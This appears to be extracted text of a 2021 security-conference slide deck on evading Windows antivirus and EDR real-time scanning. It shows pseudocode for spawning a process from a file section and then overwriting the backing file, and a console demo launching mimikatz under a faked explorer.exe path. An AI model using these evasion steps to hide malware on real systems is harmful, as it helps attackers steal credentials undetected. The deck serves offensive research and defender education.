

## 2021

# Skrull like A K!ng: fr0m Fi1e Unlink to Persistence

Sheng-Hao Ma



## Sheng-Hao Ma Threat Researcher at TXOne Networks

- Core member of CHROOT Security Group
- Over 10-year experience in reverse engineering, Windows vulnerability, and Intel 8086.
- Spoke at S&P, BlackHat, DEFCON, HITB, HITCON, VXCON,
   CYBERSEC, and etc.
- Instructor of Ministry of National Defense, Ministry ofEducation, HITCON, and etc.
- Publication Windows APT Warfare





#### **Outline**

- A. AV/EDR Real-Time Scan
- B. The Treasure left since XP: CreateProcessEx
- C. Force Unlink: Abuse NTFS Streams to Unlock Files
- D. Skrull DRM: Anti-Copy Malware Launcher
- E. Conclusion





## **Anti-Virus Design**



## Background



| Windows Task Manager Office ne |          |           |                                         |
|--------------------------------|----------|-----------|-----------------------------------------|
| File Options View Windows Help |          |           |                                         |
| Applications Processe          | Services | Performan | nce Networking Users                    |
|                                |          |           |                                         |
| Image Name                     | CPU      | Memory    | Command Line                            |
| paexec.exe                     | 00       | 146 K     | C:\Windows\paexec.exe                   |
| hmpsched.exe                   | 00       | 171 K     | C:\Program Files\HitmanPro\hmpsched.exe |
| svch0st.exe                    | √ 34     | 136 K     | C:\Windows\System\svch0st.exe           |
| svchost.exe                    | 1300     | 187 K     | C:\Windows\System32\svchost.exe         |



## Background





Analyze suspicious files and URLs to detect types of malware, automatically share them with the security community



() 57 security vendors flagged this file as malicious

c2cf2118550a0fd7f81fe9913fe36be24c03a0ae5430b94557e0ee71c550a58c

peexe



## **AntiVirus Design**



#### Malware Detection

- Signature-Patterns Scanning e.g. YARA
- ML: Heuristic-Detection e.g. SVM
- Virtual Machine (VM)

#### When To Scan?

- Regular Schedule Service
- Minifilter & PsSetCreateProcessNotifyRoutine
- Automatic Sample Submission



## Challenge



inject malware into trusted system processes, without triggering AV/EDR?

- Malware Detection
  - Signature-Patterns Scanning e.g. YARA
  - ML: Heuristic-Detection e.g. SVM
  - Virtual Machine (VM)
- When To Scan?
  - Regular Schedule Service
  - Minifilter & PsSetCreateProcessNotifyRoutine
- Automatic Sample Submission



## Challenge



#### Malware Detection

- Signature-Patterns Scanning e.g. YARA
- ML: Heuristic-Detection e.g. SVM
- Virtual Machine (VM)

#### When To Scan?

- Regular Schedule Service
- Minifilter & PsSetCreateProcessNotifyRoutine
- Automatic Sample Submission our payload shouldn't be scanned



## Challenge



#### Malware Detection

- Signature-Patterns Scanning e.g. YARA
- ML: Heuristic-Detection e.g. SVM
- Virtual Machine (VM)
- When To Scan?
  - Regular Schedule Service
  - Minifilter & PsSetCreateProcessNotifyRoutine
- Automatic Sample Submission

can we protect our malware against reversing, even if the binary got captured in hand?





## The Treasure left since XP





















```
miniCreateProcessEx
                                                        mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
                                                        "A La Vie, A L'Amour" - (oe.eo)
https://github.com/aaaddress1/PR0CESS
                                                        /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
                                                             > https://blog.gentilkiwi.com/mimikatz
                                                             Vincent LE TOUX
                                                             > https://pingcastle.com / https://mysmartlogon.com ***/
                                                '#####'
 C:\Users\aaaddress1\powershell.exe
                                             mimikatz #
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\aaaddress1> .\miniCreateProcessEx.exe
C:\Users\aaaddress1\miniCreateProcessEx.exe [exe/to/run] [fake/file/path]
PS C:\Users\aaaddress1> .\miniCreateProcessEx.exe
>> <#exe/to/run#> "C:\toolchain\mimikatz 64.exe"
>> <#fake/path#> "C:\windows\explorer.exe"
[v] create section from C:\toolchain\mimikatz 64.exe
   locate entry @ c7578
   process (0000000000000000) spawned from section!
   setup parameters for PEB ok.
   enjoy :)
PS C:\Users\aaaddress1> _
```

mimikatz 2.2.0 x64 (oe.eo)



( vincent.letoux@gmail.com )

#### **miniCreateProcessEx**

https://github.com/aaaddress1/PR0CESS





## It's All About The Time:)

Hey... Wait a minute. So where's the Antivirus?



#### Scan in "Real-Time"?

- Microsoft provides a set of APIs for security vendors, to monitor:
  - PsSetCreateProcessNotifyRoutineEx
  - PsSetCreateThreadNotifyRoutineEx
- It's in Kernel, hard to unhook
- Sure, Bad for attackers :(





## Ok, so what they got in hands?

- PsSetCreateProcessNotifyRoutineEx:
  - Recive a PS\_CREATE\_NOTIFY\_INFO struct
  - It's a record about our child process
- FILE\_OBJECT corresponds to the file on disk ...yes. it's the object, get by fopen()
- ImageFileName & CommandLine We can fake it, not a problem;)

```
typedef struct _PS_CREATE_NOTIFY_INFO {
                      Size:
  SIZE T
 union {
   ULONG Flags;
    struct {
      ULONG FileFopenNameAvailable : 1;
      ULONG IsSubsystemProcess : 1;
     ULONG Reserved: 30;
 HANDLE
                      ParentProcessId:
  CLIENT ID
                      CreatingThreadId;
                      *FileObject;
  struct FILE OBJECT
                      ImageFileName;
  PCUNICODE STRING
  PCUNICODE STRING
                      CommandLine:
 NTSTATUS
                      CreationStatus:
```



## **Process Notify? When?**



kernel32!CreateProcessW

kernel32!CreateProcessInternalW

--- ntdll!ZwCreateUserProcess (Win7+) ---

filePtr = fopen( "C:\fishfish.exe" )

ntdll!ZwCreateProcessEx( section )

ntdll!RtlCreateProcessParametersEx

ntdll!ZwCreateThreadEx

you'll say:
hey it's easy,
should be here right?





## **Process Notify? When?**



kernel32!CreateProcessW

kernel32!CreateProcessInternalW

--- ntdll!ZwCreateUserProcess (Win7+) ---

filePtr = fopen( "C:\fishfish.exe" )

ntdll!ZwCreateProcessEx( section )

ntdll!RtlCreateProcessParametersEx

ntdll!ZwCreateThreadEx

you'll say: hey it's easy, should be here right?



... but actually here:) creation of the first thread



#### It's not the worst...



kernel32!CreateProcessW

kernel32!CreateProcessInternalW

ntdll!ZwCreateUserProcess (Win7+) ---

filePtr = fopen( "C:\fishfish.exe" )

```
ntdll!ZwCreateProcessEx( section )
```

ntdll!RtlCreateProcessParametersEx

scan fopened file & the files listed in PEB ntdll!ZwCreateThreadEx







filePtr = fopen( "dummy.txt" , "wb")

Create a controllable file for attackers.







```
filePtr = fopen( "dummy.txt" , "wb")
WriteFile( filePtr, mimikatz, ... )
ntdll!ZwCreateProcessEx( section )
```

WriteFile(filePtr, "AAAAAA...")

# remember that the file is still controled?

# this makes it look innocent:)







filePtr = fopen( "dummy.txt" , "wb")
 WriteFile( filePtr, mimikatz, ... )
 ntdll!ZwCreateProcessEx( section )

WriteFile( filePtr, "AAAAAA..." )

ntdll!RtlCreateProcessParametersEx

ntdll!ZwCreateThreadEx





